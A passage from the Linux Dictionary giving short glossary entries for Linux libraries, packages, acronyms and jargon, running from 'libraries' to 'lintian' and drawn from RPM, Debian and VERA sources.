A Debian based distribution for the desktop. Version 2.7 was released September 4, 2002. Version 2.8 was released May 1, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libraries*

Executables should have no undefined symbols, only useful symbols; all useful programs refer to symbols they do not define (eg. printf or write). These references are resolved by pulling object files from libraries into the executable. [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Library*

A collection of programs kept with a computer system and made available for processing purposes. The term often refers to a collection of library toutines written in a given programmin glanguage such as C or Pascal. [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *library*

A collection of routines that perform commonly required operations. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *library*

A collection of subroutines and functions stored in one or more files, usually in compiled form, for linking with other programs. Libraries are one of the earliest forms of organised code reuse. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *librsvg2\_2*

A library that uses libart and pango to render svg files. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libsane1*

SANE (Scanner Access Now Easy) is a sane and simple interface to both local and networked scanners and other image acquisition devices like digital still and video cameras. SANE currently includes modules for accessing a range of scanners, including models from Agfa SnapScan, Apple,Artec, Canon, CoolScan, Epson, HP, Microtek, Mustek, Nikon, Siemens,Tamarack, UMAX, Connectix, QuickCams and other SANE devices via network. For the latest information on SANE, the SANE standard definition, and mailing list access, see http://www.mostang.com/sane/ This package does not enable network scanning by default; if you wish to enable it, install the saned package. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libsasl2*

SASL is the Simple Authentication and Security Layer, a method for adding authentication support to connection−based protocols. To use SASL, a protocol includes a command for identifying and authenticating a user to a server and for optionally negotiating protection of subsequent protocol interactions. If its use is negotiated, a security layer is inserted between the protocol and the connection. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *libslang1*

S−Lang is an interpreted language and a programming library. The S−Lang language was designed so that it can be easily embedded into a program to provide the program with a powerful extension language. The S−Lang library, provided in this package, provides the S−Lang extension language. S−Lang's syntax resembles C, which makes it easy to recode S−Lang procedures in C if you need to. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *libsocket*

Socket services library, a library for the socket service calls (socket, bind, listen, etc...) on SVR4 Unixes. From NIS HOWTO [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *libsoup3*

Soup is a SOAP (Simple Object Access Protocol) implementation in C. It provides an queued asynchronous callback−based mechanism for sending and servicing SOAP requests, and a WSDL (Web Service Definition Language) to C compiler which generates client stubs and server skeletons for easily calling and implementing SOAP methods. This package contains libraries used by soup. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libstartup−notification−1\_0*

Startup−notification is a library used to monitor application startup. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *libstdc++*

The libstdc++ package contains a snapshot of the GCC Standard  $C_{++}$  Library v3, an ongoing project to implement the ISO/IEC 14882:1998 Standard C++ library. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *libtermcap*

The libtermcap package contains a basic system library needed toaccess the termcap database. The termcap library supports easy access to the termcap database, so that programs can output character−based displays in a terminal−independent manner. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *libtiff*

The libtiff package contains a library of functions for manipulating TIFF (Tagged Image File Format) image format files. TIFF is a widely used file format for bitmapped images. TIFF files usually end in the .tif extension and they are often quite large. The libtiff package should be installed if you need to manipulate TIFF format image files. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *libtool*

The libtool package contains the GNU libtool, a set of shell scripts which automatically configure UNIX and UNIX−like architectures to generically build shared libraries. Libtool provides a

consistent, portable interface which simplifies the process of using shared libraries. If you are developing programs which will use shared libraries, you should install libtool. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libungif*

The libungif package contains a shared library of functions for loading and saving GIF format image files. The libungif library canload any GIF file, but it will save GIFs only in uncompressed format; it will not use the patented LZW compression used to save "normal" compressed GIF files. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libunixODBC2*

unixODBC libraries. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libusb*

This package provides a way for applications to access USB devices. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libuser*

The libuser library implements a standardized interface for manipulatingand administering user and group accounts. The library uses pluggable back−ends to interface to its data sources. Sample applications modeled after those included with the shadow password suite are included. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libutempter0*

Libutempter is an library which allows some non−privileged programs to have required root access without compromising system security. It accomplishes this feat by acting as a buffer between root and the programs. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libvorbis*

Ogg Vorbis is a fully open, non−proprietary, patent−and royalty−free, general−purpose compressed audio format for audio and music at fixed and variable bitrates from 16 to 128 kbps/channel. The libvorbis package contains runtime libraries for use in programs that support Ogg Vorbis. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *libvte4*

VTE is an experimental terminal emulator widget for use with GTK+ 2.0. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libwmf*

libwmf is a library for unix like machines that can convert wmf files into other formats, currently it supports a gd binding to convert to gif, and an X one to draw direct to an X windowor pixmap. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libwnck*

libwnck (pronounced "libwink") is used to implement pagers, tasklists, and other such things. It allows applications to monitor information about open windows, workspaces, their names/icons, and so forth. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libwnck*

libwnck is Window Navigator Construction Kit, i.e. a library to use for writing pagers and tasks lists and stuff. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libwvstreams*

WvStreams aims to be an efficient, secure, and easy−to−use library for doing network applications development. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libXaw3d7*

Xaw3d is an enhanced version of the MIT Athena Widget set for the X Window System. Xaw3d adds a three−dimensional look to applications with minimal or no source code changes. You should install Xaw3d if you are using applications which incorporate the MIT Athena widget set and you'd like to incorporate a 3D look into those applications. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libxclass0*

Xclass is a Win95−looking GUI toolkit, it is Xlib−based and is written in C++. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libxine1*

xine is a free gpl−licensed video player for unix−like systems. This package contains the shared libraries required by xine. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libxml2*

This library allows to manipulate XML files. It includes support to read, modify and write XML and HTML files. There is DTDs support this includes parsing and validation even with complex DtDs, either at parse time or later once the document has been modified. The output can be a simple SAX stream or and in−memory DOM like representations. In this case one can use the built−in XPath and XPointer implementation to select subnodes or ranges. A flexible Input/Output mechanism is available, with existing HTTP and FTP modules and combined to an URI library. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *libxpm4*

The xpm package contains the XPM pixmap library for the X WindowSystem. The XPM library allows applications to display color, pixmapped images, and is used by many popular X programs. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libxslt*

This C library allows to transform XML files into other XML files (or HTML, text, ...) using the standard XSLT stylesheet transformation mechanism. A xslt processor based on this library, named xsltproc, is provided by the libxslt−proc package. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LIC*

Licensed Internal Code From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *licq*

Licq supports different interfaces and functions viaplugins. Currently there are plugins for both the X Windowing System and the console. This package contains the base files for Licq (the Licq daemon) andthe Qt plugin, which is written using the Qt widget set. Currently this GUI plugin has most of the ICQ functions implemented. This starts the Qt plugin by default, so to run other plugins, you will have to issue the command "licq -p <plugin>" once. To get back the Qt plugin, you will have to run once "licq −p qt−gui". Alternatively you may be able to do it in a plugin dialog box if your plugin supports this feature. This version of licq has SSL support for those plugins that support it. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *liece*

IRC (Internet Relay Chat) client for Emacs. Liece is based on Irchat, simple IRC client running under Emacsen, nevertheless nothing to do with irchat−2.4jp which has various features added by Japanese contributers (e.g. Mule support, channel buffers). We are going to full−replace to redesign thoroughly, and to stand up to extension against arbitrary protocol backend. The most recent version of this program has been almost completely rewritten from Irchat. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *liece−dcc*

DCC program for liece. This program is DCC(Direct Client Connection) program for liece. Dcc is implemented not with EmacsLisp, but with C, so dcc package has been divided. And included "ltcp" which is connection support program, can use IPv6. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LIF*

Low Insertion Force (IC) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LIFD*

Last In First Drop From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LIFE*

Laboratory for International Fuzzy Engineering [research] (MITI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LIFE*

Logistics Interface For manufacturing Environment From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lifelines*

Text−based genealogy software LifeLines is a genealogy program that runs on UNIX systems in text mode. It maintains genealogical records (persons, families, sources, events and others) in a database, and generates reports from those records. There are no practical limits on the number of records that can be stored in a LifeLines database, nor on the amounts or kinds of data that can be kept in the records. LifeLines does not contain built−in reports. Instead it provides a programming subsystem that you use to program your own reports and charts. Some standard report files are included in the lifelines−reports package. The programming subsystem also lets you query your databases and process your data in any way. LifeLines uses the terminal independent features of UNIX to provide a screen and menu based user interface. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lifelines−reports*

Reports for lifelines, a genealogy software system Lifelines has a very powerful reporting language. This package includes all "standard" reports, which come with the official Lifelines distribution. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LIFO*

Last In First Out From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lightlab*

experiment with the OpenGL lighting model lightlab lets you set the colours and positions of several light sources, and then watch the effect that it has on a simple 3D scene. You can select whether the scene contains a rotating cube, sphere, or teapot, and whether that object has a texture image on its surface. lightlab is not a modelling program; it doesn't even let you save anything. But if you're having trouble wrapping your brain around the various parameters you can set in OpenGL code, you may find it helpful. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lightspeed*

Shows how objects moving at relativistic speeds look like. Light Speed! is an OpenGL−based program which illustrates the effects of special relativity on the appearance of moving objects. When an object accelerates past a few million meters per second, these effects begin to grow noticeable, becoming more and more pronounced as the speed of light is approached. These relativistic effects are viewpoint−dependent, and include shifts in length, object hue, brightness and shape. The moving object is, by default, a geometric lattice. 3D Studio and LightWave 3D objects may be imported as well. Best of all, the simulator is completely interactive, rendering the exotic distortions in real−time! From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lightweight Directory Access Protocol (LDAP)*

An online directory service protocol defined by the Internet Engineering Task Force (IETF). An LDAP directory entry is a collection of attributes with a unique identifier, or distinguished name (DN). The directory system has a hierarchical structure. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lightweight processes*

See threaded code. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LIJP*

Leaf Initiated Join Parameter From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LIKS*

Lietuvos kompiuterininko Sajunga (org., Litauen) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LILO*

A versatile boot loader for Linux. It does not depend on a specific file system, can boot Linux kernel images from floppy disks and from hard disks and can even act as a boot manager'' for other operating systems. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lilo*

install boot loader From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lilo*

LILO (LInux LOader) is a basic system program which boots your Linux system. LILO loads the Linux kernel from a floppy or a hard drive, boots the kernel and passes control of the system to the kernel. LILO can also boot other operating systems. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *lilo*

LInux LOader − The Classic OS loader can load Linux and others This Package contains lilo (the installer) and boot−record−images to install Linux, OS/2, DOS and generic Boot Sectors of other OSes. You can use Lilo to manage your Master Boot Record (with a simple text screen, text menu or colorful splash graphics) or call Lilo from other Boot−Loaders to jump−start the Linux kernel. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LILO*

LInux [boot] LOader (Linux) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lilo−config*

lilo configuration plugin for KDE lilo−config is a kcontrol plugin for configuring LILO, the most commonly used Linux boot loader. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lilo.real*

install boot loader From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *liloconfig*

interactive configure script for lilo From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *lilypond*

A program for printing sheet music. LilyPond is a music typesetter. It produces beautiful sheet music using a high level description file as input. LilyPond is part of the GNU Project. URLs: http://www.cs.uu.nl/~hanwen/lilypond/ http://www.xs4all.nl/~jantien/lilypond/ http://sca.uwaterloo.ca/lilypond/ http://www.lilypond.org/ Authors: Han−Wen Nienhuys <hanwen@cs.uu.nl> Jan Nieuwenhuizen <janneke@gnu.org> From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LIM*

Lotus − Intel − Microsoft (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LIMAD*

Linear MAgnetic Drive [technology] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LIMDOW*

Laser / Light Intensity Modulation, Direct OverWrite (MOD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LIMEMS*

Lotus − Intel − Microsoft Expamded Memory Specification (Lotus, Intel, MS, EMS), "LIM EMS" From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *limo*

Lists files in a custom way limo is a replacement for ls with some knobs on. By default, it is installed as both limo and as li. It tries to give far more control over the output format than ls and has simpler and more straightforward (albeit more verbose) options. It also has the −l and −s options which behave similarly to those of ls. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *linbot*

WWW site link checker linbot is a python program that allows webmasters to: view the structure of a site; track down broken links; find potentially outdated HTML pages; list links pointing to external sites; view portfolio of inline images; and do all this periodically and without user intervention. Results are displayed in a set of HTML pages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *linc*

linc is a library that eases the task of writing networked servers & clients. It takes care of connection initiation and maintenance, and the details of various transports. It is used by ORBit2 to handle message transmission/receipt. Currently supported transports: [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lincity*

Build & maintain a city/country You are required to build and maintain a city. You must feed, house, provide jobs and goods for your residents. You can build a sustainable economy with the help of renewable energy and recycling, or you can go for broke and build rockets to escape from a pollution ridden and resource starved planet, it's up to you. Due to the finite resources available in any one place, this is not a game that you can leave for long periods of time. This game is similar to the commercial simulation game with a similar name. This package provides files common to both the X and SVGALIB versions of the game. To get the actual game binary, install either lincity−x or lincity−svgalib (or both). From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lincredits*

Generate nicely−formatted versions of the Linux CREDITS file This small package allows anyone to create beautified versions of the Linux CREDITS file in plain text, LaTeX or HTML formats. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lincvs*

graphical CVS frontend LinCVS enhances the ease−of−use of CVS (Concurrent Versions System) by providing a simple, intuitive graphic interface to CVS. With the GUI and mouse, you can quickly and easily review the CVS status of files or groups of files or of entire directory trees. You can also quickly initiate common CVS commands without the need for typing long command lines with many option flags. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LindowsOS*

LindowsOS is a product of Lindows.com, first announced in October 2001. This is a Debian−based distribution targeted at non−technical Windows users and boasts a 10 minute installation. Starting with version 4.0, there is also a LindowsCD, a Knoppix−like live CD. Version 4.0 was released June 23, 2003. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *linesrv*

A server to remotely control the internet connection. LineControl runs a server application on a masquerading − server (Linux). Clients on other hosts may now talk to this server and say that it should establish a certain line (usually using pppd/chat, isdnctrl or some other script). LineControl Server then calls a certain shellscript and waits until a specified network − device is up (for analog lines), until /dev/isdninfo changes its status (if using the ISDN capabilities) or until a certain file

exists. Then it sends to all connected Clients a message that the connection is established. The connection won't get killed until each client told to do so, had a timeout or has been terminated. LineControl provides a nice status monitor via two easy to use cgi−bin pages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *LinEx*

Developed by the Extremadura Regional Government, LinEx is a GNU/Linux distribution based on Debian and Gnome. LinEx forms part of a wider regional project which aims at promoting the Information Society in order to improve citizens' quality of life. Spanish distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*link*

A symbolic link (alias in MacOS and shortcut under Windows) is a file that points to another file; this is a commonly used tool. A hard−link rarely created by the user, is a filename that points to a block of data that has several other filenames as well.

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *link*

link a file From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *link*

make a new name for a file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *linkchecker*

check HTML documents for broken links Features: o recursive checking o multithreaded o output can be colored or normal text, HTML, SQL, CSV or a sitemap graph in GML or XML o HTTP/1.1, FTP, mailto:, nntp:, news:, Gopher, Telnet and local file links are supported o restrict link checking with regular expression filters for URLs o proxy support o give username/password for HTTP and FTP authorization o robots.txt exclusion protocol support o i18n support o command line interface o (Fast)CGI web interface (requires HTTP server) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *linklint*

Fast link checker and web site maintenance tool Linklint is a full featured Perl program for checking HTML links: \* both local and remote site checking \* cross referenced and fully hyperlinked output reports \* the ability to check password protected areas \* support for all standard server−side image maps \* reports of orphan files, and files with mismatching case \* a report of which URLs have changed since last checked \* support of proxy servers for remote URL checking \* come with full documentation. Please visit http://www.linklint.org/ for more information. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *links*

Character mode WWW browser Links is a lynx−like character mode browser. It includes support for rendering tables and frames, features background downloads, can display colors and has many other features. This version is based on eLinks, the actively developed fork of links, and contains Lua langauge support as well. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *links*

Links is a text based WWW browser, at first look similar to Lynx, but somehow different:− renders tables and frames− displays colors as specified in current HTML page− uses drop−down menu (like in Midnight Commander)− can download files in background− partially handle Javascript From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *linleech*

A program to selectively download usenet articles linleech is a small, script−driven \*NIX program that automates the process of downloading USENET articles. Using a small command set, linleech will search groups for articles that match given criteria and automatically download them for you. This is useful for retrieving anything from binary posts to something as specific as searching for the latest HOWTO in a Linux group. From Debian 3.0r0 APT

#### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Linmodem*

A Linmodem is the Linux implementation of a "winmodem" (see disclaimer). These devices are 'less than' a modem in the sense that they depend on software to perform, to a greater or lesser extent, the functions traditionally handled by modem hardware. The rationale for this is, of course, that software is cheaper than hardware, and can be upgraded/expanded/improved without the use of screwdrivers (usually); however, for the modem to function at all, one requires software that can run on one's preferred operating system. From Linmodem−HOWTO

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *linneighborhood*

An SMB network browser for Linux and X11. This package allows users to browse SMB (e.g. Windows Network Neighborhood) networks under X, and mount/unmount SMB shared filesystems via a graphical interface. It is somewhat more network−efficient that other similar tools because it uses the proper protocol for identifying network shares rather than simply scanning IP address ranges. In order for LinNeighborhood to work properly, you must have the smbfs filesystem compiled into your kernel and have a working Samba setup. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LinNeighborhood*

LinNeighborhood is a front end to Samba using the gtk libraries. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *linpac*

Terminal for packet radio with mail client It is an aplication for the AX.25 packet radio environment. Has a mail client, and colors. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *linpopup*

Xwindow port of Winpopup, running over Samba This allows a linux system to communicate with a windows computer that runs Winpopup, sending or receiving message. It also provides an alternative way to communicate between Linux computers that run Samba. Note that LinPopUp is not only a port, as it includes several enhanced features. If you want to be able to send messages, you must also install smbclient. Linpopup only recommends smbclient instead of depending on it, as perhaps you want to only receive messages with it. Users of versions < 0.9.4: note that the message file has moved, and isn't compatible with the old format anymore. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *linpqa*

freeware compiler and decompiler for PalmVII Palm Query Apps Compiler and decompiler for PalmVII Palm Query Apps. It is written in part from documentation provided by Palm in their devzone , and in part by examining hexdumps and playing around with the de−compiler. Unfortunately, the Palm documentation is a bit incomplete. (They tell what all of the tag tokens are, and what parameters they take, but don't give the byte values for the tag itself!). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *linpsk*

Program for operating PSK31/RTTY modes with X GUI linpsk is a program for operating on amateur radio digital modes. linpsk currently supports BPSK, QPSK, and RTTY modes, and it provides an X user interface. linpsk's main features are: −−simultaneous decoding of up to four channels −−different digital modes may be mixed −−trigger text can be defined on each channel −−each channel can be logged to a file −−user−defined macros and two files for larger texts −−spectrum and waterfall displays, both scalable in the frequency domain. At the Moment RTTY only supports 45 baud and 1.5 stopbits. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Linpus Linux*

Comes in Desktop, Server or Internet appliance editions. Linpus Linux 8.2 desktop and server editions were released June 27, 2002. Taiwanese distribution. From LWN Distribution List

### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lint*

[from Unix's lint(1), named for the bits of fluff it supposedly picks from programs] 1. vt. To examine a program closely for style, language usage, and portability problems, esp. if in C, esp. if via use of automated analysis tools, most esp. if the Unix utility lint(1) is used. This term used to be restricted to use of lint(1) itself, but (judging by references on Usenet) it has become a shorthand for desk check at some non−Unix shops, even in languages other than C. Also as v. delint. 2. n. Excess verbiage in a document, as in "This draft has too much lint". From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Lintel*

n. The emerging Linux/Intel alliance. This term began to be used in early 1999 after it became clear that the Wintel alliance was under increasing strain and Intel started taking stakes in Linux companies. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lintian*

